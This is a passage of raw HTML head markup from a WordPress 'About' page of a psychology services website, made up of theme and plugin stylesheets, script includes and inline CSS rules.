		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://onpsych.com.au/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763135778' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='minus-style-css' href='https://onpsych.com.au/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://onpsych.com.au/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://onpsych.com.au/wp-content/themes/minus/css/main_orange.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onpsych.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onpsych.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2629-css' href='https://onpsych.com.au/wp-content/uploads/elementor/css/post-2629.css?ver=1768925838' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://onpsych.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onpsych.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236728' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://onpsych.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236736' type='text/css' media='all' />
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:40:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https://onpsych.com.au/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":74,"post_author":"8"},"query_vars":{"page":"","pagename":"about"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://onpsych.com.au/wp-json/tcb/v1/posts","video_reporting":"https://onpsych.com.au/wp-json/tcb/v1/video-reporting"},"nonce":"e6051fa17d","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"4923fb5a87","ip":"3.128.87.107","current_user":[],"post_id":"74","post_title":"About","post_type":"page","post_url":"https://onpsych.com.au/about/","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.8.5" id="tve_frontend-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://onpsych.com.au/wp-admin/admin-ajax.php","security":"64e2f8ec90"};
//# sourceURL=ai-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=758997" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://onpsych.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onpsych.com.au/wp-json/wp/v2/pages/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onpsych.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://onpsych.com.au/?p=74' />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(21, 21, 21);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:8%;--tcb-color-0-a:1;--tcb-color-1:rgb(0, 179, 254);--tcb-color-1-h:197;--tcb-color-1-s:100%;--tcb-color-1-l:49%;--tcb-color-1-a:1;--tcb-color-2:rgb(52, 122, 184);--tcb-color-2-h:208;--tcb-color-2-s:55%;--tcb-color-2-l:46%;--tcb-color-2-a:1;--tcb-color-3:rgb(235, 235, 235);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:92%;--tcb-color-3-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(45, 96, 135) 0%, rgb(0, 0, 0) 100%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/78e347e9127bd1a23baf6c608bc12fefc70eb779fed46b0cf4a23a692d8d5f73?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
				<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#FFFFFF; }.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Open Sans,sans-serif;}.bSe h6 {font-weight: bold;}.cnt article h1 { font-weight:Bold; }.bSe h1 { font-weight:Bold; }.bSe h1 a { font-weight:Bold; }.bSe h2 { font-weight:Bold; }.bSe h3 { font-weight:Bold; }.bSe h4 { font-weight:Bold; }.bSe h5 { font-weight:Bold; }.bSe h6 { font-weight:Bold; }.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#e58406; }.bSe a { color:#e58406; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#e58406; }header nav > ul > li.current_page_item > a:hover { color:#e58406; }header nav > ul > li.current_menu_item > a:hover { color:#e58406; }header nav > ul > li.current_menu_item > a:hover { color:#e58406; }header nav > ul > li > a:active { color:#e58406; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#e4911f!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#e4911f; }header ul.menu > li.h-cta > a:hover { border-color:#e4911f; }</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://onpsych.com.au/wp-content/uploads/2019/06/cropped-onPsych_Logo_New-1024x315-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://onpsych.com.au/wp-content/uploads/2019/06/cropped-onPsych_Logo_New-1024x315-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onpsych.com.au/wp-content/uploads/2019/06/cropped-onPsych_Logo_New-1024x315-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://onpsych.com.au/wp-content/uploads/2019/06/cropped-onPsych_Logo_New-1024x315-3-270x270.jpg" />
			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Playfair+Display:400,700,900,&subset=latin");@import url("//fonts.googleapis.com/css?family=Hind:400,600,300,500,700&subset=latin");@import url("//fonts.googleapis.com/css?family=Palanquin:400,600,200,300&subset=latin");@media (min-width: 300px){[data-css="tve-u-1697d0bc4f3"]{max-width: 900px;min-height: 300px !important;}[data-css="tve-u-1697d106f9d"]{background-image: url("https://onpsych.com.au/wp-content/uploads/2019/04/Webp.net-resizeimage-27.jpg"),linear-gradient(rgba(0,0,0,0.55),rgba(0,0,0,0.55)),url("https://newsite.onpsych.com.au/wp-content/uploads/2019/04/Webp.net-resizeimage-10-e1556030470852.jpg") !important;background-size: cover,auto,cover !important;background-position: 50% 50%,50% 50%,50% 50% !important;background-attachment: scroll,scroll,fixed !important;background-repeat: no-repeat,no-repeat,no-repeat !important;}:not(#tve) [data-css="tve-u-1697d1e16a1"]{color: rgb(255,255,255) !important;}[data-css="tve-u-1697d1e91b7"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: 100px !important;margin-bottom: 0px !important;}[data-css="tve-u-1697d2a06f5"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: 20px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1697d2bbfe4"]{color: rgb(0,0,0) !important;}[data-css="tve-u-169a13df385"]::after{clear: both;}[data-css="tve-u-1602a267bc4"]{max-width: 100%;padding: 1px 0px 0px !important;margin-top: 50px !important;margin-bottom: 0px !important;}[data-css="tve-u-169a13df372"] h3{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-169a13df372"] h2{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-169a13df372"] h1{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-169a13df372"] p{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-169a13df393"]{font-size: 23px !important;}[data-css="tve-u-169a13df394"]{font-size: 23px !important;}[data-css="tve-u-169a13df392"]{font-size: 23px !important;color: rgb(0,102,169) !important;}[data-css="tve-u-169a13df37a"]{clip-path: url("#clip-right-be77673be958e");-webkit-clip-path: url("#clip-right-be77673be958e");background-color: rgb(0,102,169) !important;}[data-css="tve-u-169a13df379"]{max-width: 237px;margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-169a13df37b"]{min-height: 323px;}[data-css="tve-u-169a13df38c"]::after{clear: both;}[data-css="tve-u-169a13df387"]{line-height: 1.6em !important;}:not(#tve) [data-css="tve-u-169a13df387"]{font-size: 15px !important;color: rgb(119,113,113) !important;}[data-css="tve-u-169a13df381"]{font-weight: 400 !important;font-family: Palanquin !important;}:not(#tve) [data-css="tve-u-169a13df38e"]{font-size: 20px !important;color: rgb(191,153,144) !important;}[data-css="tve-u-169a13df377"] > .tcb-flex-col > .tcb-col{min-height: 1px;}[data-css="tve-u-169a13df377"]{min-height: inherit;padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-169a13df376"]{margin-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-169a13df378"]{max-width: 25.9%;}[data-css="tve-u-169a13df383"]{max-width: 74.1%;}[data-css="tve-u-169a13df37d"]{width: 187px;float: left;z-index: 4;position: relative;border-radius: 135px;overflow: hidden;margin-top: 62px !important;margin-left: 78px !important;margin-right: auto !important;}[data-css="tve-u-169a13df374"]{box-shadow: none;border-radius: 0px;overflow: hidden;clip-path: url("#clip-bottom-2b5f900906416");-webkit-clip-path: url("#clip-bottom-2b5f900906416");border: medium none;background-color: rgb(255,255,255) !important;}[data-css="tve-u-169a13df375"]{min-height: 323px;}[data-css="tve-u-169a13df37f"]{max-width: 115px;border: medium none;border-radius: 0px;overflow: visible;float: left;z-index: 3;position: relative;width: 100%;margin-top: -219px !important;padding: 0px !important;background-color: rgba(255,255,255,0) !important;margin-left: 25px !important;}[data-css="tve-u-169a13df37e"]::after{clear: both;}[data-css="tve-u-169a13df380"]{line-height: 0.65em !important;}:not(#tve) [data-css="tve-u-169a13df380"]{font-weight: 400;font-size: 200px !important;color: rgba(246,232,229,0.5) !important;font-family: Palanquin !important;}[data-css="tve-u-169a13df386"]{max-width: 764px;float: left;z-index: 3;position: relative;width: 100%;padding-top: 0px !important;margin-top: 64px !important;}[data-css="tve-u-169a13df38b"]{max-width: 764px;padding-top: 5px !important;padding-bottom: 5px !important;margin-top: 20px !important;}[data-css="tve-u-169a13df38b"] .tve_sep{border-width: 1px;border-color: rgba(191,153,144,0.5);}[data-css="tve-u-169a13df397"]{font-family: "Playfair Display" !important;font-weight: 400 !important;}[data-css="tve-u-169a13df399"]{font-family: Hind !important;font-weight: 300 !important;}[data-css="tve-u-169a13df38f"]{font-family: "Playfair Display" !important;font-weight: 400 !important;}[data-css="tve-u-169a13df398"]{color: rgb(119,113,113) !important;}[data-css="tve-u-169a13df39a"]{color: rgb(119,113,113) !important;}[data-css="tve-u-169a13df38d"]{border: medium none;float: left;max-width: 700px;z-index: 3;position: relative;width: 100%;margin-top: 14px !important;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-169a13df373"]{max-width: 1080px;float: none;padding: 0px !important;margin: 1px 0px 0px !important;}[data-css="tve-u-169a1434447"]{max-width: 100%;padding: 1px 0px 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-169a1507d0c"]{color: rgb(255,255,255) !important;font-size: 17px !important;}:not(#tve) [data-css="tve-u-169a619b663"]{color: rgb(0,0,0) !important;font-size: 16px !important;}:not(#tve) [data-css="tve-u-169b54a0a4c"]{font-size: 41px !important;color: rgb(0,102,169) !important;}:not(#tve) [data-css="tve-u-169b54b5242"]{font-size: 41px !important;color: rgb(0,102,169) !important;}[data-css="tve-u-16a21c8c67e"]{margin: 0px 40px !important;}[data-css="tve-u-16a21c8d504"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: 0px !important;margin-bottom: 20px !important;background-image: none !important;}[data-css="tve-u-16a21c952eb"]{border-radius: 4px;overflow: hidden;background-image: none !important;}[data-css="tve-u-16a21ccea8a"]{max-width: 900px;min-width: 100%;min-height: 10px !important;}[data-css="tve-u-16a21cd72ae"]{background-image: linear-gradient(270deg,rgb(252,170,54) 1%,rgb(0,179,254) 50%,rgb(0,66,116) 63%) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16a21cdd921"]{background-image: none !important;}[data-css="tve-u-16a21d5f307"]{margin: 0px !important;padding-left: 10px !important;padding-right: 10px !important;padding-top: 15px !important;}[data-css="tve-u-16a22446693"]{margin-bottom: 100px !important;}[data-css="tve-u-16a259acef1"]{max-width: 1060px;min-width: 100%;}[data-css="tve-u-16a25a3e516"]{margin-right: 0px !important;padding-bottom: 0px !important;padding-top: 0px !important;}[data-css="tve-u-16a25a3e51e"]{background-image: linear-gradient(rgba(0,66,116,0.9),rgba(0,66,116,0.9)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) [data-css="tve-u-16a25be0c57"]{font-size: 20px !important;color: rgb(255,255,255) !important;}[data-css="tve-u-16a25be78be"]{margin-right: 20px !important;padding-bottom: 0px !important;padding-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-16a25be78be"]:hover [data-css="tve-u-16a25a3e51e"]{background-image: linear-gradient(rgba(0,102,170,0.9),rgba(0,102,170,0.9)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16a25be8a8f"]{margin-right: 20px !important;padding-bottom: 0px !important;padding-top: 0px !important;margin-top: 20px !important;margin-bottom: 0px !important;}[data-css="tve-u-16a25c83507"]{background-image: linear-gradient(rgba(151,174,135,0.9),rgba(151,174,135,0.9)) !important;background-size: auto !important;background-position: 